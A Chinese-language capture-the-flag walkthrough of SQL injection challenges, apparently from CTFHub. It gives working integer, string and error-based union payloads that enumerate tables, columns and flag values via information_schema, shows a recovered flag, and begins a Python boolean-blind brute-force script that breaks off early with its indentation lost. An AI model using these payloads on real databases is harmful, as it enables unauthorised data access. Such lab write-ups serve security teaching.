







CTF SQL 注入
SQL 整数型注入
查表
1 and 1=2 union select count(*),group_concat(0x5e,table_name,0x5e) from information_schema.tables where table_schema=database()

查字段
1 and 1=2 union select count(*),group_concat(0x5e,column_name,0x5e) from information_schema.columns where table_schema=database() and table_name='flag'

查数据
1 and 1=2 union select 1,flag from flag

SQL 字符型注入
查表
1' and 1=2 union select count(*),group_concat(0x5e,table_name,0x5e) from information_schema.tables where table_schema=database() #

查字段
1' and 1=2 union select count(*),group_concat(0x5e,column_name,0x5e) from information_schema.columns where table_schema=database() and table_name='flag'#

查数据
1' and 1=2 union select 1,flag from flag#

SQL 报错注入
查库
1 and updatexml(1,concat(0x5e,(select database()),0x5e),1)

查表
1 and updatexml(1,concat(0x5e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x5e),1)

查字段
1 and updatexml(1,concat(0x5e,(select column_name from information_schema.columns where table_schema=database() and table_name='flag' limit 0,1),0x5e),1)

查数据
显示长度受限制,需要使用 sbustr 分割输出两次
1 and updatexml(1,concat(0x5e,substr((select flag from flag),1,16),0x5e),1)
1 and updatexml(1,concat(0x5e,substr((select flag from flag),17,30),0x5e),1)
ctfhub{f751c6d2dd8796ca87ced4c1}
SQL 布尔盲注
脚本源码
import string
import requests
import binascii
############################################################################################################
# 定义字符集 #
############################################################################################################
try:
# 定义字符集
strings = string.digits+string.ascii_letters+'{'+'}'+'_'
str = []
for i in strings:
str.append(i)
ip=input("输入目标 ip:")
############################################################################################################
# 爆破数据库长度 #
############################################################################################################
database_length=0
for i in range(1,30):
url = f"{ip} and length(database())={i}"
res = requests.get(url=url)
if "query_success" in res.text:
database_length=i
break
print(f"数据库名长度为{i}位")
database_length=i
